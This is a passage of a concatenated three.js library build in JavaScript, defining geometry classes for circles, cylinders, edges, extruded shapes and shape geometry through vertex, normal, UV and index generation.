				normals[ vertexBufferOffset ] = vector.x;
				normals[ vertexBufferOffset + 1 ] = vector.y;
				normals[ vertexBufferOffset + 2 ] = vector.z;

				// uvs
				uvs[ uvBufferOffset ] = ix / gridX;
				uvs[ uvBufferOffset + 1 ] = 1 - ( iy / gridY );

				// update offsets and counters
				vertexBufferOffset += 3;
				uvBufferOffset += 2;
				vertexCounter += 1;

			}

		}

		// 1. you need three indices to draw a single face
		// 2. a single segment consists of two faces
		// 3. so we need to generate six (2*3) indices per segment

		for ( iy = 0; iy < gridY; iy ++ ) {

			for ( ix = 0; ix < gridX; ix ++ ) {

				// indices
				var a = numberOfVertices + ix + gridX1 * iy;
				var b = numberOfVertices + ix + gridX1 * ( iy + 1 );
				var c = numberOfVertices + ( ix + 1 ) + gridX1 * ( iy + 1 );
				var d = numberOfVertices + ( ix + 1 ) + gridX1 * iy;

				// face one
				indices[ indexBufferOffset ] = a;
				indices[ indexBufferOffset + 1 ] = b;
				indices[ indexBufferOffset + 2 ] = d;

				// face two
				indices[ indexBufferOffset + 3 ] = b;
				indices[ indexBufferOffset + 4 ] = c;
				indices[ indexBufferOffset + 5 ] = d;

				// update offsets and counters
				indexBufferOffset += 6;
				groupCount += 6;

			}

		}

		// add a group to the geometry. this will ensure multi material support
		scope.addGroup( groupStart, groupCount, materialIndex );

		// calculate new start value for groups
		groupStart += groupCount;

		// update total number of vertices
		numberOfVertices += vertexCounter;

	}

};

THREE.BoxBufferGeometry.prototype = Object.create( THREE.BufferGeometry.prototype );
THREE.BoxBufferGeometry.prototype.constructor = THREE.BoxBufferGeometry;

// File:src/extras/geometries/CircleGeometry.js

/**
 * @author hughes
 */

THREE.CircleGeometry = function ( radius, segments, thetaStart, thetaLength ) {

	THREE.Geometry.call( this );

	this.type = 'CircleGeometry';

	this.parameters = {
		radius: radius,
		segments: segments,
		thetaStart: thetaStart,
		thetaLength: thetaLength
	};

	this.fromBufferGeometry( new THREE.CircleBufferGeometry( radius, segments, thetaStart, thetaLength ) );

};

THREE.CircleGeometry.prototype = Object.create( THREE.Geometry.prototype );
THREE.CircleGeometry.prototype.constructor = THREE.CircleGeometry;

// File:src/extras/geometries/CircleBufferGeometry.js

/**
 * @author benaadams / https://twitter.com/ben_a_adams
 */

THREE.CircleBufferGeometry = function ( radius, segments, thetaStart, thetaLength ) {

	THREE.BufferGeometry.call( this );

	this.type = 'CircleBufferGeometry';

	this.parameters = {
		radius: radius,
		segments: segments,
		thetaStart: thetaStart,
		thetaLength: thetaLength
	};

	radius = radius || 50;
	segments = segments !== undefined ? Math.max( 3, segments ) : 8;

	thetaStart = thetaStart !== undefined ? thetaStart : 0;
	thetaLength = thetaLength !== undefined ? thetaLength : Math.PI * 2;

	var vertices = segments + 2;

	var positions = new Float32Array( vertices * 3 );
	var normals = new Float32Array( vertices * 3 );
	var uvs = new Float32Array( vertices * 2 );

	// center data is already zero, but need to set a few extras
	normals[ 2 ] = 1.0;
	uvs[ 0 ] = 0.5;
	uvs[ 1 ] = 0.5;

	for ( var s = 0, i = 3, ii = 2 ; s <= segments; s ++, i += 3, ii += 2 ) {

		var segment = thetaStart + s / segments * thetaLength;

		positions[ i ] = radius * Math.cos( segment );
		positions[ i + 1 ] = radius * Math.sin( segment );

		normals[ i + 2 ] = 1; // normal z

		uvs[ ii ] = ( positions[ i ] / radius + 1 ) / 2;
		uvs[ ii + 1 ] = ( positions[ i + 1 ] / radius + 1 ) / 2;

	}

	var indices = [];

	for ( var i = 1; i <= segments; i ++ ) {

		indices.push( i, i + 1, 0 );

	}

	this.setIndex( new THREE.BufferAttribute( new Uint16Array( indices ), 1 ) );
	this.addAttribute( 'position', new THREE.BufferAttribute( positions, 3 ) );
	this.addAttribute( 'normal', new THREE.BufferAttribute( normals, 3 ) );
	this.addAttribute( 'uv', new THREE.BufferAttribute( uvs, 2 ) );

	this.boundingSphere = new THREE.Sphere( new THREE.Vector3(), radius );

};

THREE.CircleBufferGeometry.prototype = Object.create( THREE.BufferGeometry.prototype );
THREE.CircleBufferGeometry.prototype.constructor = THREE.CircleBufferGeometry;

// File:src/extras/geometries/CylinderBufferGeometry.js

/**
 * @author Mugen87 / https://github.com/Mugen87
 */

THREE.CylinderBufferGeometry = function ( radiusTop, radiusBottom, height, radialSegments, heightSegments, openEnded, thetaStart, thetaLength ) {

	THREE.BufferGeometry.call( this );

	this.type = 'CylinderBufferGeometry';

	this.parameters = {
		radiusTop: radiusTop,
		radiusBottom: radiusBottom,
		height: height,
		radialSegments: radialSegments,
		heightSegments: heightSegments,
		openEnded: openEnded,
		thetaStart: thetaStart,
		thetaLength: thetaLength
	};

	radiusTop = radiusTop !== undefined ? radiusTop : 20;
	radiusBottom = radiusBottom !== undefined ? radiusBottom : 20;
	height = height !== undefined ? height : 100;

	radialSegments = Math.floor( radialSegments )  || 8;
	heightSegments = Math.floor( heightSegments ) || 1;

	openEnded = openEnded !== undefined ? openEnded : false;
	thetaStart = thetaStart !== undefined ? thetaStart : 0;
	thetaLength = thetaLength !== undefined ? thetaLength : 2 * Math.PI;

	// used to calculate buffer length

	var vertexCount = calculateVertexCount();
	var indexCount = calculateIndexCount();

	// buffers

	var indices = new THREE.BufferAttribute( new ( indexCount > 65535 ? Uint32Array : Uint16Array )( indexCount ) , 1 );
	var vertices = new THREE.BufferAttribute( new Float32Array( vertexCount * 3 ), 3 );
	var normals = new THREE.BufferAttribute( new Float32Array( vertexCount * 3 ), 3 );
	var uvs = new THREE.BufferAttribute( new Float32Array( vertexCount * 2 ), 2 );

	// helper variables

	var index = 0, indexOffset = 0, indexArray = [], halfHeight = height / 2;

	// generate geometry

	generateTorso();

	if( openEnded === false ) {

		if( radiusTop > 0 ) {

			generateCap( true );

		}

		if( radiusBottom > 0 ) {

			generateCap( false );

		}

	}

	// build geometry

	this.setIndex( indices );
	this.addAttribute( 'position', vertices );
	this.addAttribute( 'normal', normals );
	this.addAttribute( 'uv', uvs );

	// helper functions

	function calculateVertexCount () {

		var count = ( radialSegments + 1 ) * ( heightSegments + 1 );

		if ( openEnded === false ) {

			count += ( ( radialSegments + 1 ) * 2 ) + ( radialSegments * 2 );

		}

		return count;

	}

	function calculateIndexCount () {

		var count = radialSegments * heightSegments * 2 * 3;

		if ( openEnded === false ) {

			count += radialSegments * 2 * 3;

		}

		return count;

	}

	function generateTorso () {

		var x, y;
		var normal = new THREE.Vector3();
		var vertex = new THREE.Vector3();

		// this will be used to calculate the normal
		var tanTheta = ( radiusBottom - radiusTop ) / height;

		// generate vertices, normals and uvs

		for ( y = 0; y <= heightSegments; y ++ ) {

			var indexRow = [];

			var v = y / heightSegments;

			// calculate the radius of the current row
			var radius = v * ( radiusBottom - radiusTop ) + radiusTop;

			for ( x = 0; x <= radialSegments; x ++ ) {

				var u = x / radialSegments;

				// vertex
				vertex.x = radius * Math.sin( u * thetaLength + thetaStart );
				vertex.y = - v * height + halfHeight;
				vertex.z = radius * Math.cos( u * thetaLength + thetaStart );
				vertices.setXYZ( index, vertex.x, vertex.y, vertex.z );

				// normal
				normal.copy( vertex );

				// handle special case if radiusTop/radiusBottom is zero
				if( ( radiusTop === 0  && y === 0 ) || ( radiusBottom === 0  && y === heightSegments ) ) {

					normal.x = Math.sin( u * thetaLength + thetaStart );
					normal.z = Math.cos( u * thetaLength + thetaStart );

				}

				normal.setY( Math.sqrt( normal.x * normal.x + normal.z * normal.z ) * tanTheta ).normalize();
				normals.setXYZ( index, normal.x, normal.y, normal.z );

				// uv
				uvs.setXY( index, u, 1 - v );

				// save index of vertex in respective row
				indexRow.push( index );

				// increase index
				index ++;

			}

			// now save vertices of the row in our index array
			indexArray.push( indexRow );

		}

		// generate indices

		for ( x = 0; x < radialSegments; x ++ ) {

			for ( y = 0; y < heightSegments; y ++ ) {

				// we use the index array to access the correct indices
				var i1 = indexArray[ y ][ x ];
				var i2 = indexArray[ y + 1 ][ x ];
				var i3 = indexArray[ y + 1 ][ x + 1 ];
				var i4 = indexArray[ y ][ x + 1 ];

				// face one
				indices.setX( indexOffset, i1 ); indexOffset++;
				indices.setX( indexOffset, i2 ); indexOffset++;
				indices.setX( indexOffset, i4 ); indexOffset++;

				// face two
				indices.setX( indexOffset, i2 ); indexOffset++;
				indices.setX( indexOffset, i3 ); indexOffset++;
				indices.setX( indexOffset, i4 ); indexOffset++;

			}

		}

	}

	function generateCap ( top ) {

		var x, centerIndexStart, centerIndexEnd;
		var uv = new THREE.Vector2();
		var vertex = new THREE.Vector3();

		var radius = ( top === true ) ? radiusTop : radiusBottom;
		var sign = ( top === true ) ? 1 : - 1;

		// save the index of the first center vertex
		centerIndexStart = index;

		// first we generate the center vertex data of the cap.
		// because the geometry needs one set of uvs per face,
		// we must generate a center vertex per face/segment

		for ( x = 1; x <= radialSegments; x ++ ) {

			// vertex
			vertices.setXYZ( index, 0, halfHeight * sign, 0 );

			// normal
			normals.setXYZ( index, 0, sign, 0 );

			// uv
			if( top === true ) {

				uv.x = x / radialSegments;
				uv.y = 0;

			} else {

				uv.x = ( x - 1 ) / radialSegments;
				uv.y = 1;

			}

			uvs.setXY( index, uv.x, uv.y );

			// increase index
			index++;

		}

		// save the index of the last center vertex
		centerIndexEnd = index;

		// now we generate the surrounding vertices, normals and uvs

		for ( x = 0; x <= radialSegments; x ++ ) {

			var u = x / radialSegments;

			// vertex
			vertex.x = radius * Math.sin( u * thetaLength + thetaStart );
			vertex.y = halfHeight * sign;
			vertex.z = radius * Math.cos( u * thetaLength + thetaStart );
			vertices.setXYZ( index, vertex.x, vertex.y, vertex.z );

			// normal
			normals.setXYZ( index, 0, sign, 0 );

			// uv
			uvs.setXY( index, u, ( top === true ) ? 1 : 0 );

			// increase index
			index ++;

		}

		// generate indices

		for ( x = 0; x < radialSegments; x ++ ) {

			var c = centerIndexStart + x;
			var i = centerIndexEnd + x;

			if( top === true ) {

				// face top
				indices.setX( indexOffset, i ); indexOffset++;
				indices.setX( indexOffset, i + 1 ); indexOffset++;
				indices.setX( indexOffset, c ); indexOffset++;

			} else {

				// face bottom
				indices.setX( indexOffset, i + 1); indexOffset++;
				indices.setX( indexOffset, i ); indexOffset++;
				indices.setX( indexOffset, c ); indexOffset++;

			}

		}

	}

};

THREE.CylinderBufferGeometry.prototype = Object.create( THREE.BufferGeometry.prototype );
THREE.CylinderBufferGeometry.prototype.constructor = THREE.CylinderBufferGeometry;

// File:src/extras/geometries/CylinderGeometry.js

/**
 * @author mrdoob / http://mrdoob.com/
 */

THREE.CylinderGeometry = function ( radiusTop, radiusBottom, height, radialSegments, heightSegments, openEnded, thetaStart, thetaLength ) {

	THREE.Geometry.call( this );

	this.type = 'CylinderGeometry';

	this.parameters = {
		radiusTop: radiusTop,
		radiusBottom: radiusBottom,
		height: height,
		radialSegments: radialSegments,
		heightSegments: heightSegments,
		openEnded: openEnded,
		thetaStart: thetaStart,
		thetaLength: thetaLength
	};

	this.fromBufferGeometry( new THREE.CylinderBufferGeometry( radiusTop, radiusBottom, height, radialSegments, heightSegments, openEnded, thetaStart, thetaLength ) );
	this.mergeVertices();

};

THREE.CylinderGeometry.prototype = Object.create( THREE.Geometry.prototype );
THREE.CylinderGeometry.prototype.constructor = THREE.CylinderGeometry;

// File:src/extras/geometries/EdgesGeometry.js

/**
 * @author WestLangley / http://github.com/WestLangley
 */

THREE.EdgesGeometry = function ( geometry, thresholdAngle ) {

	THREE.BufferGeometry.call( this );

	thresholdAngle = ( thresholdAngle !== undefined ) ? thresholdAngle : 1;

	var thresholdDot = Math.cos( THREE.Math.degToRad( thresholdAngle ) );

	var edge = [ 0, 0 ], hash = {};

	function sortFunction( a, b ) {

		return a - b;

	}

	var keys = [ 'a', 'b', 'c' ];

	var geometry2;

	if ( geometry instanceof THREE.BufferGeometry ) {

		geometry2 = new THREE.Geometry();
		geometry2.fromBufferGeometry( geometry );

	} else {

		geometry2 = geometry.clone();

	}

	geometry2.mergeVertices();
	geometry2.computeFaceNormals();

	var vertices = geometry2.vertices;
	var faces = geometry2.faces;

	for ( var i = 0, l = faces.length; i < l; i ++ ) {

		var face = faces[ i ];

		for ( var j = 0; j < 3; j ++ ) {

			edge[ 0 ] = face[ keys[ j ] ];
			edge[ 1 ] = face[ keys[ ( j + 1 ) % 3 ] ];
			edge.sort( sortFunction );

			var key = edge.toString();

			if ( hash[ key ] === undefined ) {

				hash[ key ] = { vert1: edge[ 0 ], vert2: edge[ 1 ], face1: i, face2: undefined };

			} else {

				hash[ key ].face2 = i;

			}

		}

	}

	var coords = [];

	for ( var key in hash ) {

		var h = hash[ key ];

		if ( h.face2 === undefined || faces[ h.face1 ].normal.dot( faces[ h.face2 ].normal ) <= thresholdDot ) {

			var vertex = vertices[ h.vert1 ];
			coords.push( vertex.x );
			coords.push( vertex.y );
			coords.push( vertex.z );

			vertex = vertices[ h.vert2 ];
			coords.push( vertex.x );
			coords.push( vertex.y );
			coords.push( vertex.z );

		}

	}

	this.addAttribute( 'position', new THREE.BufferAttribute( new Float32Array( coords ), 3 ) );

};

THREE.EdgesGeometry.prototype = Object.create( THREE.BufferGeometry.prototype );
THREE.EdgesGeometry.prototype.constructor = THREE.EdgesGeometry;

// File:src/extras/geometries/ExtrudeGeometry.js

/**
 * @author zz85 / http://www.lab4games.net/zz85/blog
 *
 * Creates extruded geometry from a path shape.
 *
 * parameters = {
 *
 *  curveSegments: <int>, // number of points on the curves
 *  steps: <int>, // number of points for z-side extrusions / used for subdividing segments of extrude spline too
 *  amount: <int>, // Depth to extrude the shape
 *
 *  bevelEnabled: <bool>, // turn on bevel
 *  bevelThickness: <float>, // how deep into the original shape bevel goes
 *  bevelSize: <float>, // how far from shape outline is bevel
 *  bevelSegments: <int>, // number of bevel layers
 *
 *  extrudePath: <THREE.CurvePath> // 3d spline path to extrude shape along. (creates Frames if .frames aren't defined)
 *  frames: <THREE.TubeGeometry.FrenetFrames> // containing arrays of tangents, normals, binormals
 *
 *  uvGenerator: <Object> // object that provides UV generator functions
 *
 * }
 **/

THREE.ExtrudeGeometry = function ( shapes, options ) {

	if ( typeof( shapes ) === "undefined" ) {

		shapes = [];
		return;

	}

	THREE.Geometry.call( this );

	this.type = 'ExtrudeGeometry';

	shapes = Array.isArray( shapes ) ? shapes : [ shapes ];

	this.addShapeList( shapes, options );

	this.computeFaceNormals();

	// can't really use automatic vertex normals
	// as then front and back sides get smoothed too
	// should do separate smoothing just for sides

	//this.computeVertexNormals();

	//console.log( "took", ( Date.now() - startTime ) );

};

THREE.ExtrudeGeometry.prototype = Object.create( THREE.Geometry.prototype );
THREE.ExtrudeGeometry.prototype.constructor = THREE.ExtrudeGeometry;

THREE.ExtrudeGeometry.prototype.addShapeList = function ( shapes, options ) {

	var sl = shapes.length;

	for ( var s = 0; s < sl; s ++ ) {

		var shape = shapes[ s ];
		this.addShape( shape, options );

	}

};

THREE.ExtrudeGeometry.prototype.addShape = function ( shape, options ) {

	var amount = options.amount !== undefined ? options.amount : 100;

	var bevelThickness = options.bevelThickness !== undefined ? options.bevelThickness : 6; // 10
	var bevelSize = options.bevelSize !== undefined ? options.bevelSize : bevelThickness - 2; // 8
	var bevelSegments = options.bevelSegments !== undefined ? options.bevelSegments : 3;

	var bevelEnabled = options.bevelEnabled !== undefined ? options.bevelEnabled : true; // false

	var curveSegments = options.curveSegments !== undefined ? options.curveSegments : 12;

	var steps = options.steps !== undefined ? options.steps : 1;

	var extrudePath = options.extrudePath;
	var extrudePts, extrudeByPath = false;

	// Use default WorldUVGenerator if no UV generators are specified.
	var uvgen = options.UVGenerator !== undefined ? options.UVGenerator : THREE.ExtrudeGeometry.WorldUVGenerator;

	var splineTube, binormal, normal, position2;
	if ( extrudePath ) {

		extrudePts = extrudePath.getSpacedPoints( steps );

		extrudeByPath = true;
		bevelEnabled = false; // bevels not supported for path extrusion

		// SETUP TNB variables

		// Reuse TNB from TubeGeomtry for now.
		// TODO1 - have a .isClosed in spline?

		splineTube = options.frames !== undefined ? options.frames : new THREE.TubeGeometry.FrenetFrames( extrudePath, steps, false );

		// console.log(splineTube, 'splineTube', splineTube.normals.length, 'steps', steps, 'extrudePts', extrudePts.length);

		binormal = new THREE.Vector3();
		normal = new THREE.Vector3();
		position2 = new THREE.Vector3();

	}

	// Safeguards if bevels are not enabled

	if ( ! bevelEnabled ) {

		bevelSegments = 0;
		bevelThickness = 0;
		bevelSize = 0;

	}

	// Variables initialization

	var ahole, h, hl; // looping of holes
	var scope = this;

	var shapesOffset = this.vertices.length;

	var shapePoints = shape.extractPoints( curveSegments );

	var vertices = shapePoints.shape;
	var holes = shapePoints.holes;

	var reverse = ! THREE.ShapeUtils.isClockWise( vertices );

	if ( reverse ) {

		vertices = vertices.reverse();

		// Maybe we should also check if holes are in the opposite direction, just to be safe ...

		for ( h = 0, hl = holes.length; h < hl; h ++ ) {

			ahole = holes[ h ];

			if ( THREE.ShapeUtils.isClockWise( ahole ) ) {

				holes[ h ] = ahole.reverse();

			}

		}

		reverse = false; // If vertices are in order now, we shouldn't need to worry about them again (hopefully)!

	}


	var faces = THREE.ShapeUtils.triangulateShape( vertices, holes );

	/* Vertices */

	var contour = vertices; // vertices has all points but contour has only points of circumference

	for ( h = 0, hl = holes.length; h < hl; h ++ ) {

		ahole = holes[ h ];

		vertices = vertices.concat( ahole );

	}


	function scalePt2 ( pt, vec, size ) {

		if ( ! vec ) console.error( "THREE.ExtrudeGeometry: vec does not exist" );

		return vec.clone().multiplyScalar( size ).add( pt );

	}

	var b, bs, t, z,
		vert, vlen = vertices.length,
		face, flen = faces.length;


	// Find directions for point movement


	function getBevelVec( inPt, inPrev, inNext ) {

		// computes for inPt the corresponding point inPt' on a new contour
		//   shifted by 1 unit (length of normalized vector) to the left
		// if we walk along contour clockwise, this new contour is outside the old one
		//
		// inPt' is the intersection of the two lines parallel to the two
		//  adjacent edges of inPt at a distance of 1 unit on the left side.

		var v_trans_x, v_trans_y, shrink_by = 1;		// resulting translation vector for inPt

		// good reading for geometry algorithms (here: line-line intersection)
		// http://geomalgorithms.com/a05-_intersect-1.html

		var v_prev_x = inPt.x - inPrev.x, v_prev_y = inPt.y - inPrev.y;
		var v_next_x = inNext.x - inPt.x, v_next_y = inNext.y - inPt.y;

		var v_prev_lensq = ( v_prev_x * v_prev_x + v_prev_y * v_prev_y );

		// check for collinear edges
		var collinear0 = ( v_prev_x * v_next_y - v_prev_y * v_next_x );

		if ( Math.abs( collinear0 ) > Number.EPSILON ) {

			// not collinear

			// length of vectors for normalizing

			var v_prev_len = Math.sqrt( v_prev_lensq );
			var v_next_len = Math.sqrt( v_next_x * v_next_x + v_next_y * v_next_y );

			// shift adjacent points by unit vectors to the left

			var ptPrevShift_x = ( inPrev.x - v_prev_y / v_prev_len );
			var ptPrevShift_y = ( inPrev.y + v_prev_x / v_prev_len );

			var ptNextShift_x = ( inNext.x - v_next_y / v_next_len );
			var ptNextShift_y = ( inNext.y + v_next_x / v_next_len );

			// scaling factor for v_prev to intersection point

			var sf = (  ( ptNextShift_x - ptPrevShift_x ) * v_next_y -
						( ptNextShift_y - ptPrevShift_y ) * v_next_x    ) /
					  ( v_prev_x * v_next_y - v_prev_y * v_next_x );

			// vector from inPt to intersection point

			v_trans_x = ( ptPrevShift_x + v_prev_x * sf - inPt.x );
			v_trans_y = ( ptPrevShift_y + v_prev_y * sf - inPt.y );

			// Don't normalize!, otherwise sharp corners become ugly
			//  but prevent crazy spikes
			var v_trans_lensq = ( v_trans_x * v_trans_x + v_trans_y * v_trans_y );
			if ( v_trans_lensq <= 2 ) {

				return	new THREE.Vector2( v_trans_x, v_trans_y );

			} else {

				shrink_by = Math.sqrt( v_trans_lensq / 2 );

			}

		} else {

			// handle special case of collinear edges

			var direction_eq = false;		// assumes: opposite
			if ( v_prev_x > Number.EPSILON ) {

				if ( v_next_x > Number.EPSILON ) {

					direction_eq = true;

				}

			} else {

				if ( v_prev_x < - Number.EPSILON ) {

					if ( v_next_x < - Number.EPSILON ) {

						direction_eq = true;

					}

				} else {

					if ( Math.sign( v_prev_y ) === Math.sign( v_next_y ) ) {

						direction_eq = true;

					}

				}

			}

			if ( direction_eq ) {

				// console.log("Warning: lines are a straight sequence");
				v_trans_x = - v_prev_y;
				v_trans_y =  v_prev_x;
				shrink_by = Math.sqrt( v_prev_lensq );

			} else {

				// console.log("Warning: lines are a straight spike");
				v_trans_x = v_prev_x;
				v_trans_y = v_prev_y;
				shrink_by = Math.sqrt( v_prev_lensq / 2 );

			}

		}

		return	new THREE.Vector2( v_trans_x / shrink_by, v_trans_y / shrink_by );

	}


	var contourMovements = [];

	for ( var i = 0, il = contour.length, j = il - 1, k = i + 1; i < il; i ++, j ++, k ++ ) {

		if ( j === il ) j = 0;
		if ( k === il ) k = 0;

		//  (j)---(i)---(k)
		// console.log('i,j,k', i, j , k)

		contourMovements[ i ] = getBevelVec( contour[ i ], contour[ j ], contour[ k ] );

	}

	var holesMovements = [], oneHoleMovements, verticesMovements = contourMovements.concat();

	for ( h = 0, hl = holes.length; h < hl; h ++ ) {

		ahole = holes[ h ];

		oneHoleMovements = [];

		for ( i = 0, il = ahole.length, j = il - 1, k = i + 1; i < il; i ++, j ++, k ++ ) {

			if ( j === il ) j = 0;
			if ( k === il ) k = 0;

			//  (j)---(i)---(k)
			oneHoleMovements[ i ] = getBevelVec( ahole[ i ], ahole[ j ], ahole[ k ] );

		}

		holesMovements.push( oneHoleMovements );
		verticesMovements = verticesMovements.concat( oneHoleMovements );

	}


	// Loop bevelSegments, 1 for the front, 1 for the back

	for ( b = 0; b < bevelSegments; b ++ ) {

		//for ( b = bevelSegments; b > 0; b -- ) {

		t = b / bevelSegments;
		z = bevelThickness * ( 1 - t );

		//z = bevelThickness * t;
		bs = bevelSize * ( Math.sin ( t * Math.PI / 2 ) ); // curved
		//bs = bevelSize * t; // linear

		// contract shape

		for ( i = 0, il = contour.length; i < il; i ++ ) {

			vert = scalePt2( contour[ i ], contourMovements[ i ], bs );

			v( vert.x, vert.y,  - z );

		}

		// expand holes

		for ( h = 0, hl = holes.length; h < hl; h ++ ) {

			ahole = holes[ h ];
			oneHoleMovements = holesMovements[ h ];

			for ( i = 0, il = ahole.length; i < il; i ++ ) {

				vert = scalePt2( ahole[ i ], oneHoleMovements[ i ], bs );

				v( vert.x, vert.y,  - z );

			}

		}

	}

	bs = bevelSize;

	// Back facing vertices

	for ( i = 0; i < vlen; i ++ ) {

		vert = bevelEnabled ? scalePt2( vertices[ i ], verticesMovements[ i ], bs ) : vertices[ i ];

		if ( ! extrudeByPath ) {

			v( vert.x, vert.y, 0 );

		} else {

			// v( vert.x, vert.y + extrudePts[ 0 ].y, extrudePts[ 0 ].x );

			normal.copy( splineTube.normals[ 0 ] ).multiplyScalar( vert.x );
			binormal.copy( splineTube.binormals[ 0 ] ).multiplyScalar( vert.y );

			position2.copy( extrudePts[ 0 ] ).add( normal ).add( binormal );

			v( position2.x, position2.y, position2.z );

		}

	}

	// Add stepped vertices...
	// Including front facing vertices

	var s;

	for ( s = 1; s <= steps; s ++ ) {

		for ( i = 0; i < vlen; i ++ ) {

			vert = bevelEnabled ? scalePt2( vertices[ i ], verticesMovements[ i ], bs ) : vertices[ i ];

			if ( ! extrudeByPath ) {

				v( vert.x, vert.y, amount / steps * s );

			} else {

				// v( vert.x, vert.y + extrudePts[ s - 1 ].y, extrudePts[ s - 1 ].x );

				normal.copy( splineTube.normals[ s ] ).multiplyScalar( vert.x );
				binormal.copy( splineTube.binormals[ s ] ).multiplyScalar( vert.y );

				position2.copy( extrudePts[ s ] ).add( normal ).add( binormal );

				v( position2.x, position2.y, position2.z );

			}

		}

	}


	// Add bevel segments planes

	//for ( b = 1; b <= bevelSegments; b ++ ) {
	for ( b = bevelSegments - 1; b >= 0; b -- ) {

		t = b / bevelSegments;
		z = bevelThickness * ( 1 - t );
		//bs = bevelSize * ( 1-Math.sin ( ( 1 - t ) * Math.PI/2 ) );
		bs = bevelSize * Math.sin ( t * Math.PI / 2 );

		// contract shape

		for ( i = 0, il = contour.length; i < il; i ++ ) {

			vert = scalePt2( contour[ i ], contourMovements[ i ], bs );
			v( vert.x, vert.y,  amount + z );

		}

		// expand holes

		for ( h = 0, hl = holes.length; h < hl; h ++ ) {

			ahole = holes[ h ];
			oneHoleMovements = holesMovements[ h ];

			for ( i = 0, il = ahole.length; i < il; i ++ ) {

				vert = scalePt2( ahole[ i ], oneHoleMovements[ i ], bs );

				if ( ! extrudeByPath ) {

					v( vert.x, vert.y,  amount + z );

				} else {

					v( vert.x, vert.y + extrudePts[ steps - 1 ].y, extrudePts[ steps - 1 ].x + z );

				}

			}

		}

	}

	/* Faces */

	// Top and bottom faces

	buildLidFaces();

	// Sides faces

	buildSideFaces();


	/////  Internal functions

	function buildLidFaces() {

		if ( bevelEnabled ) {

			var layer = 0; // steps + 1
			var offset = vlen * layer;

			// Bottom faces

			for ( i = 0; i < flen; i ++ ) {

				face = faces[ i ];
				f3( face[ 2 ] + offset, face[ 1 ] + offset, face[ 0 ] + offset );

			}

			layer = steps + bevelSegments * 2;
			offset = vlen * layer;

			// Top faces

			for ( i = 0; i < flen; i ++ ) {

				face = faces[ i ];
				f3( face[ 0 ] + offset, face[ 1 ] + offset, face[ 2 ] + offset );

			}

		} else {

			// Bottom faces

			for ( i = 0; i < flen; i ++ ) {

				face = faces[ i ];
				f3( face[ 2 ], face[ 1 ], face[ 0 ] );

			}

			// Top faces

			for ( i = 0; i < flen; i ++ ) {

				face = faces[ i ];
				f3( face[ 0 ] + vlen * steps, face[ 1 ] + vlen * steps, face[ 2 ] + vlen * steps );

			}

		}

	}

	// Create faces for the z-sides of the shape

	function buildSideFaces() {

		var layeroffset = 0;
		sidewalls( contour, layeroffset );
		layeroffset += contour.length;

		for ( h = 0, hl = holes.length; h < hl; h ++ ) {

			ahole = holes[ h ];
			sidewalls( ahole, layeroffset );

			//, true
			layeroffset += ahole.length;

		}

	}

	function sidewalls( contour, layeroffset ) {

		var j, k;
		i = contour.length;

		while ( -- i >= 0 ) {

			j = i;
			k = i - 1;
			if ( k < 0 ) k = contour.length - 1;

			//console.log('b', i,j, i-1, k,vertices.length);

			var s = 0, sl = steps  + bevelSegments * 2;

			for ( s = 0; s < sl; s ++ ) {

				var slen1 = vlen * s;
				var slen2 = vlen * ( s + 1 );

				var a = layeroffset + j + slen1,
					b = layeroffset + k + slen1,
					c = layeroffset + k + slen2,
					d = layeroffset + j + slen2;

				f4( a, b, c, d, contour, s, sl, j, k );

			}

		}

	}


	function v( x, y, z ) {

		scope.vertices.push( new THREE.Vector3( x, y, z ) );

	}

	function f3( a, b, c ) {

		a += shapesOffset;
		b += shapesOffset;
		c += shapesOffset;

		scope.faces.push( new THREE.Face3( a, b, c, null, null, 0 ) );

		var uvs = uvgen.generateTopUV( scope, a, b, c );

		scope.faceVertexUvs[ 0 ].push( uvs );

	}

	function f4( a, b, c, d, wallContour, stepIndex, stepsLength, contourIndex1, contourIndex2 ) {

		a += shapesOffset;
		b += shapesOffset;
		c += shapesOffset;
		d += shapesOffset;

		scope.faces.push( new THREE.Face3( a, b, d, null, null, 1 ) );
		scope.faces.push( new THREE.Face3( b, c, d, null, null, 1 ) );

		var uvs = uvgen.generateSideWallUV( scope, a, b, c, d );

		scope.faceVertexUvs[ 0 ].push( [ uvs[ 0 ], uvs[ 1 ], uvs[ 3 ] ] );
		scope.faceVertexUvs[ 0 ].push( [ uvs[ 1 ], uvs[ 2 ], uvs[ 3 ] ] );

	}

};

THREE.ExtrudeGeometry.WorldUVGenerator = {

	generateTopUV: function ( geometry, indexA, indexB, indexC ) {

		var vertices = geometry.vertices;

		var a = vertices[ indexA ];
		var b = vertices[ indexB ];
		var c = vertices[ indexC ];

		return [
			new THREE.Vector2( a.x, a.y ),
			new THREE.Vector2( b.x, b.y ),
			new THREE.Vector2( c.x, c.y )
		];

	},

	generateSideWallUV: function ( geometry, indexA, indexB, indexC, indexD ) {

		var vertices = geometry.vertices;

		var a = vertices[ indexA ];
		var b = vertices[ indexB ];
		var c = vertices[ indexC ];
		var d = vertices[ indexD ];

		if ( Math.abs( a.y - b.y ) < 0.01 ) {

			return [
				new THREE.Vector2( a.x, 1 - a.z ),
				new THREE.Vector2( b.x, 1 - b.z ),
				new THREE.Vector2( c.x, 1 - c.z ),
				new THREE.Vector2( d.x, 1 - d.z )
			];

		} else {

			return [
				new THREE.Vector2( a.y, 1 - a.z ),
				new THREE.Vector2( b.y, 1 - b.z ),
				new THREE.Vector2( c.y, 1 - c.z ),
				new THREE.Vector2( d.y, 1 - d.z )
			];

		}

	}
};

// File:src/extras/geometries/ShapeGeometry.js

/**
 * @author jonobr1 / http://jonobr1.com
 *
 * Creates a one-sided polygonal geometry from a path shape. Similar to
 * ExtrudeGeometry.
 *
 * parameters = {
 *
 *	curveSegments: <int>, // number of points on the curves. NOT USED AT THE MOMENT.
 *
 *	material: <int> // material index for front and back faces
 *	uvGenerator: <Object> // object that provides UV generator functions
 *
 * }
 **/

THREE.ShapeGeometry = function ( shapes, options ) {

	THREE.Geometry.call( this );

	this.type = 'ShapeGeometry';

	if ( Array.isArray( shapes ) === false ) shapes = [ shapes ];

	this.addShapeList( shapes, options );

	this.computeFaceNormals();

};

THREE.ShapeGeometry.prototype = Object.create( THREE.Geometry.prototype );
THREE.ShapeGeometry.prototype.constructor = THREE.ShapeGeometry;

/**
 * Add an array of shapes to THREE.ShapeGeometry.
 */
THREE.ShapeGeometry.prototype.addShapeList = function ( shapes, options ) {

	for ( var i = 0, l = shapes.length; i < l; i ++ ) {

		this.addShape( shapes[ i ], options );

	}

	return this;

};

/**
 * Adds a shape to THREE.ShapeGeometry, based on THREE.ExtrudeGeometry.
 */
